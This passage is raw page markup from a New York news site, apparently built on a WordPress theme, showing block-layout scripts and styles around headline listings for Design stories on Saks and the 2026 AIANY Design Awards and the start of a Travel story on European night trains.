Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style"}';
block_tdi_160.td_column_number = "3";
block_tdi_160.block_type = "td_flex_block_4";
block_tdi_160.post_count = "3";
block_tdi_160.found_posts = "5028";
block_tdi_160.header_color = "";
block_tdi_160.ajax_pagination_infinite_stop = "";
block_tdi_160.max_num_pages = "1676";
tdBlocksArray.push(block_tdi_160);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/design" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_160 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/saks-appears-to-be-all-set-to-file-chapter-11-bankruptcy"  rel="bookmark" class="td-image-wrap " title="Saks Appears to Be All Set to File Chapter 11 Bankruptcy" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Marc-Metrick-Liz-Rodbell-Jerry-Storch-Richard-Baker-696x557.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/saks-appears-to-be-all-set-to-file-chapter-11-bankruptcy"  rel="bookmark" title="Saks Appears to Be All Set to File Chapter 11 Bankruptcy">Saks Appears to Be All Set to File Chapter 11 Bankruptcy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:18:30-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/lake-flato-oda-susan-t-rodriguez-andrew-berman-marvel-mecanoo-and-others-win-2026-aiany-design-awards"  rel="bookmark" class="td-image-wrap " title="Lake Flato, ODA, Susan T Rodriguez, Andrew Berman, Marvel, Mecanoo, and others win 2026 AIANY Design Awards" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Amy-Gutmann-Hall_Photo-Jeffrey-Totaro-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/lake-flato-oda-susan-t-rodriguez-andrew-berman-marvel-mecanoo-and-others-win-2026-aiany-design-awards"  rel="bookmark" title="Lake Flato, ODA, Susan T Rodriguez, Andrew Berman, Marvel, Mecanoo, and others win 2026 AIANY Design Awards">Lake Flato, ODA, Susan T Rodriguez, Andrew Berman, Marvel, Mecanoo, and others win 2026 AIANY Design Awards</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:03:31-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/lake-flato-oda-susan-t-rodriguez-andrew-berman-marvel-mecanoo-and-others-win-2026-aiany-design-awards-2"  rel="bookmark" class="td-image-wrap " title="Lake Flato, ODA, Susan T Rodriguez, Andrew Berman, Marvel, Mecanoo, and others win 2026 AIANY Design Awards" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Book-Tower_Photo-Jason-Keen-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/lake-flato-oda-susan-t-rodriguez-andrew-berman-marvel-mecanoo-and-others-win-2026-aiany-design-awards-2"  rel="bookmark" title="Lake Flato, ODA, Susan T Rodriguez, Andrew Berman, Marvel, Mecanoo, and others win 2026 AIANY Design Awards">Lake Flato, ODA, Susan T Rodriguez, Andrew Berman, Marvel, Mecanoo, and others win 2026 AIANY Design Awards</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:03:31-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_161" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_162  wpb_row td-pb-row" >
<style scoped>.tdi_162,.tdi_162 .tdc-columns{min-height:0}.tdi_162,.tdi_162 .tdc-columns{display:block}.tdi_162 .tdc-columns{width:100%}.tdi_162:before,.tdi_162:after{display:table}@media (min-width:768px){.tdi_162{margin-left:-50px;margin-right:-50px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_162{margin-left:-40px;margin-right:-40px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_162{margin-left:-20px;margin-right:-20px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_162{margin-bottom:70px!important}.tdi_162 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_162{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:40px!important}}@media (max-width:767px){.tdi_162{margin-bottom:45px!important}}</style><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164>.wpb_wrapper,.tdi_164>.wpb_wrapper>.tdc-elements{display:block}.tdi_164>.wpb_wrapper>.tdc-elements{width:100%}.tdi_164>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_164>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_166  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_166{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_167" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_168  wpb_row td-pb-row" >
<style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:block}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:table}@media (min-width:768px){.tdi_168{margin-left:-40px;margin-right:-40px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_168{margin-left:-30px;margin-right:-30px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_168{margin-left:-15px;margin-right:-15px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_168{margin-bottom:80px!important}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:50px!important}}@media (max-width:767px){.tdi_168{margin-bottom:55px!important}}</style><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_170{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_172  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_172{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_172,.tdi_172 .tdc-inner-columns{display:block}.tdi_172 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_172.tdc-row-content-vert-center,.tdi_172.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_172.tdc-row-content-vert-bottom,.tdi_172.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_172.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_172.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_172{margin-top:-5px!important;margin-bottom:10px!important}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:20px!important}}@media (max-width:767px){.tdi_172{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_174  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174 .vc_column-inner>.wpb_wrapper,.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_175 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_175"   >
<style>.tdi_175{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-right:15px!important}}@media (max-width:767px){.tdi_175{margin-right:16px!important}}</style>
<style>.tdi_175 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_175 i,.tdi_175 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_175{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_175 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_175 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_175 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_176{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_176:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_176 svg{fill:#666666}.tdi_176 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-airplane tdi_176 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_177 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_177" >
<style>@media (max-width:767px){.tdi_177{margin-top:9px!important}}</style>
<style>.tdi_177{text-align:left!important}.tdi_177 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_177 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Travel</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_178 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:0px!important}</style>
<style>.tdi_178 .td-image-wrap{padding-bottom:65%}.tdi_178 .entry-thumb{background-position:center 50%}.tdi_178 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:1}body .tdi_178 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_178 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_178 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_178 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_178 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_178 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_178 .td-post-vid-time{display:block}.tdi_178 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_178 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_178 .td-read-more{display:none}.tdi_178 .td-author-date{display:inline}.tdi_178 .td-post-author-name{display:none}.tdi_178 .td-post-date,.tdi_178 .td-post-author-name span{display:inline-block}.tdi_178 .entry-review-stars{display:inline-block}.tdi_178 .td-icon-star,.tdi_178 .td-icon-star-empty,.tdi_178 .td-icon-star-half{font-size:15px}.tdi_178 .td-module-comments{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_178 .td-post-category{background-color:#666666;color:#000000}.tdi_178 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_178 .td-module-title a{color:#aaaaaa}.tdi_178 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_178 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_178 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_178 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 30px}.tdi_178 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_178 .td-module-container:before{bottom:-15px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_178 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 20px}.tdi_178 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_178 .td-module-container:before{bottom:-12.5px}.tdi_178 .td-excerpt{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_178 .td-image-wrap{padding-bottom:55%}.tdi_178 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:column}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:auto}.tdi_178 .td-module-meta-info{padding:18px 0 0}.tdi_178 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_178 .td-module-container:before{bottom:-21px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_178 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_178 = new tdBlock();
block_tdi_178.id = "tdi_178";
block_tdi_178.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"69","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_txt_hover":"#eeeeee","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_178","tdc_css_class":"tdi_178","tdc_css_class_style":"tdi_178_rand_style"}';
block_tdi_178.td_column_number = "2";
block_tdi_178.block_type = "td_flex_block_1";
block_tdi_178.post_count = "4";
block_tdi_178.found_posts = "1925";
block_tdi_178.header_color = "";
block_tdi_178.ajax_pagination_infinite_stop = "";
block_tdi_178.max_num_pages = "482";
tdBlocksArray.push(block_tdi_178);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_178 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/europe-loves-night-trains-so-why-are-many-routes-disappearing-across-the-continent"  rel="bookmark" class="td-image-wrap " title="Europe loves night trains &#8211; so why are many routes disappearing across the continent?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_514ec448-5d39-57eb-a725-f7f7d0630705-9604497-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/europe-loves-night-trains-so-why-are-many-routes-disappearing-across-the-continent"  rel="bookmark" title="Europe loves night trains &#8211; so why are many routes disappearing across the continent?">Europe loves night trains &#8211; so why are many routes disappearing across the continent?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T00:02:08-05:00" >January 7, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">A European night train renaissance has long been teased, but in reality, it has been slow to materialise. 
